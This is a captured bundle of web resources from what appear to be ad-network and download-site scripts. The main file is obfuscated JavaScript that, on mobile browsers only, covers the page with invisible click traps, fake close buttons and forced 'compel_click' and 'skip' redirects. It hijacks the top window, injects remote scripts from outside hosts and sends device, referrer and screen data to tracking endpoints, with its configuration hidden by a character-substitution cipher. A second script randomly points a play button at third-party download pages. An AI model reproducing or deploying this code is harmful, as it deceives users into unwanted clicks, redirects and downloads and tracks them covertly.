

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1806gc.kg50es.com:8005/d/1856?t=0.6228325306660054
body_size: 1111
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gsons=\"JF6^Y\"g}1K{KQ0nK}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{0Kp(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{0Kp(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@mYF_dRfm(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17d0bd6ecfcd30abegg.lzicw0.com:8005/sc/1856?n=rleixtzy
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g}{nK=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}{0Kp(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}{0Kp(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var rleixtzy_is_ws = rleixtzy_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.0773789.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.0773789.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-EMB55G4QLK\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-EMB55G4QLK\');");
document.writeln("</script>");